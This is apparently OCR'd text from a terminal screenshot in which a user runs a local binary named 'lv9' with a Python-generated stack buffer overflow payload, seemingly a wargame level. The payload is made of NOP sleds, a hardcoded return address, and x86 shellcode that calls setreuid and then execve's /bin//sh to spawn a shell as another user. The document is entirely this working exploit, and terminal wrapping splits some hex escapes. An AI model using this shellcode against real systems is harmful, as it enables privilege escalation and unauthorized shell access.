 Activities Terminal Tue 22:30
lv8@ubuntu: ~
File Edit View Search Terminal Help
lv8@ubuntu:~$ ./lv9 `python -c "print '\x90'*44 + '\x18\xf4\xfe\xff' + '\x90'*6
0000 + '\x66\xb8\xf1\x03\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\xb0\x3
1\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x
68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80' + '\x90
'*512"`